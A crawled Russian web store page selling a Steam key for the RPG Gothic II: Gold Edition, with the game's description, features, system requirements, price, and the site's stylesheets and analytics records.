00_200_1\/1d3f04a3c4b319976b1c2eab8894316a.jpg"},{"type":"screen","hash":"89f8cbdd33e65b6d3bd392e5087edd571b48dec5","src":"\/upload\/iblock\/4dc\/4dc1f112346b9c5b6aa76ea0072e8d2d.jpg","thumb":"\/upload\/resize_cache\/iblock\/4dc\/200_200_1\/4dc1f112346b9c5b6aa76ea0072e8d2d.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p><b>Gothic II: Gold Edition</b> &mdash; RPG, разработанная немецкой  студией Piranha Bytes. Золотое Издание включает в себя оригинальную Gothic II, а также официальное дополнение Ночь Ворона.</p>

<p>После уничтожения магического барьера заключенные Долины Рудников стали свободными. Вырвавшись на свободу, они стали терроризировать жителей маленького города Хоринис, у ополчения которого слишком мало сил, чтобы противостоять подобной угрозе. Более того, начали ходить слухи, что мифические драконы вернулись. </p> </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul>
<li><strong>Множество заданий</strong> &mdash; в игре представлено более сотни миссий, на выполнение которых у игрока может уйти больше сотни часов.</li>

<li><strong>Огромный мир</strong> &mdash; магический мир Gothic II разделен на несколько регионов, которые населяют больше 500 персонажей, живущих своей собственной жизнью.</li>

<li><strong>Оружия, заклинания и боевая система</strong> &mdash; в игре представлена уникальная система, позволяющая развивать своего персонажа без привязки к игровым классам, а также возможность использовать в бою более 200 видов оружия и заклинаний.</li>

</ul>                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ Gothic II: Gold Edition для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" style="border-bottom: 0;">
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows XP</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel Pentium III с тактовой частотой 700 МГц</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>256 МБ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>32 МБ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>4 ГБ</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                            </div>
                                                                                            </div>
                </div>
                                    
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" >
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/20d/20d8bb9ef06701851243a19ef4db80ce.jpg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено  рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                                <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                        У нас Вы сможете купить лицензионный ключ к любой игре (в том числе купить   Gothic 2: Gold Edition на ПК), потому что мы получаем игры напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Поэтому все наши игры полностью лицензионные.                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Gothic II: Gold Edition   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Gothic II: Gold Edition совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                <strong class="price">
                            <span >49</span>&nbsp;<meta  content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <div  class="none"></div>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="clear" style="height:13px;"></div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" style="border-bottom: none;">
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  Gothic II: Gold Edition  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                        </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="49840"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Gothic II: Gold Edition","description":"Gothic II: Gold Edition &mdash; RPG, разработанная немецкой  студией Piranha Bytes. Золотое Издание включает в себя оригинальную Gothic II, а также официальное дополнение Ночь Ворона.\r\n\r\nПосле уничтожения магического барьера заключенные Долины Рудников стали свободными. Вырвавшись на свободу, они стали терроризировать жителей маленького города Хоринис, у ополчения которого слишком мало сил, чтобы противостоять подобной угрозе. Более того, начали ходить слухи, что мифические драконы вернулись. ","image":"https://gameray.ru/upload/iblock/20d/20d8bb9ef06701851243a19ef4db80ce.jpg","offers":{"@type":"Offer","url":"https://gameray.ru/gothic-ii-gold-edition","availability":"https://schema.org/OutOfStock","price":49,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"РПГ","item":"https://gameray.ru/RPG/"},{"@type":"ListItem","position":3,"name":"Gothic II: Gold Edition"}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Gothic II: Gold Edition","description":"Gothic II: Gold Edition &mdash; RPG, разработанная немецкой  студией Piranha Bytes. Золотое Издание включает в себя оригинальную Gothic II, а также официальное дополнение Ночь Ворона.\r\n\r\nПосле уничтожения магического барьера заключенные Долины Рудников стали свободными. Вырвавшись на свободу, они стали терроризировать жителей маленького города Хоринис, у ополчения которого слишком мало сил, чтобы противостоять подобной угрозе. Более того, начали ходить слухи, что мифические драконы вернулись. ","uploadDate":"2016-08-18T12:45:55+03:00","thumbnailUrl":"https://img.youtube.com/vi/ukPCT4q8nyk/maxresdefault.jpg","contentUrl":"https://www.youtube.com/watch?v=ukPCT4q8nyk"}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671
body_size: 552
content:
.reg .gr-recaptcha,
.form .gr-recaptcha{
    overflow: hidden;
}
.reg .gr-recaptcha iframe,
.form .gr-recaptcha iframe{
    width: 100%;
}

body #regBlock.recaptcha-on > .block{
    height: 420px;
    top: 27%;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal {
    height: 74px;
    width: 330px;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal .rc-anchor-content {
    height: 74px;
    width: 236px;
}
body #recoveryBlock.recaptcha-on > .form{
    height: 405px;
    top: 26%;
}
body #recoveryBlock.recaptcha-on > .form > form > .errorMessage {
    margin-top: 5px;
}
body  #recoveryBlock.recaptcha-on > .form > form > .description {
    margin: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/styles.css?17338185771788
body_size: 1670
content:
html,body,div,h1,h2,h3,h4,h5,h6,p,img,ul,li,table{margin:0;padding:0;border:0;outline:0 !important;font-size:100%;vertical-align:baseline;background:transparent}
ol,ul{list-style:none}:focus{outline:none !important}
table{border-collapse:collapse;border-spacing:0}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}
a{color:#007acf;cursor: pointer}a:hover{color:#e83434}
a img{border:none}
p{
    font-size:13px;
    color:#3F3F3F;
    padding:5px 0 20px;
    line-height:20px
}
.comments-block{
	width:720px;
	margin-top: 22px;
	
}
.comments-block iframe{
	width:720px !important;
}
.steam h2{
	margin-left:20px;
}
.steam{
	/*padding-bottom:20px;*/
}
.text{
	margin-top:10px;
	margin-bottom:15px;
	margin-left: 18px;
}
#game_syst .text{
	padding:0px;
}
.buy-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 17px;
    padding-top: 12px;
    margin-top: 5px;
    padding-bottom: 12px;
	border-radius:3px;
	font-family: 'Roboto'; 
	font-weight: 400;
}
.buy-button:hover{
	color:#fff;
	background-color: #00C500;
}
.buy-button:active{
	color:#fff;
	background-color: #009100;
}
.soon{
	background-color: #00B1F3;
}
.soon:hover{
	background-color: #00B1F3;	
}
.soon:active{
	background-color: #00B1F3;	
}
.preorder{
	background-color: #0065C5;
}
.preorder:hover{
	background-color: #0095E1;	
}
.preorder:active{
	background-color: #003A89;	
}

u {
	text-decoration: none;
	border-bottom: 1px dotted #4b5b5c !important;
}
.price-text{
	color:#a2a2a2;
	font-family: "Trebuchet MS";
}
a.not_dotted span{
	border-bottom:0px !important;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=333806645&t=pageview&_s=1&dl=https%3A%2F%2Fgameray.ru%2Fgothic-ii-gold-edition%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20Gothic%20II%3A%20Gold%20Edition%20(%D0%BA%D0%BB%D1%8E%D1%87%20PC)%20%C2%BB%20%D0%A6%D0%B5%D0%BD%D0%B0%20Gothic%202%3A%20Gold%20Edition%20%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D0%BB%D0%B5%20Steam!&sr=1280x720&vp=1280x720&_u=aGBAgEI7AAAAACAMI~&jid=1218558151&gjid=1138141834&cid=1196296501.1768722137&tid=UA-30202253-1&_gid=1315131195.1768722137&_slc=1&z=948065458
body_size: -449
content:
2,cG-6906R2QDKH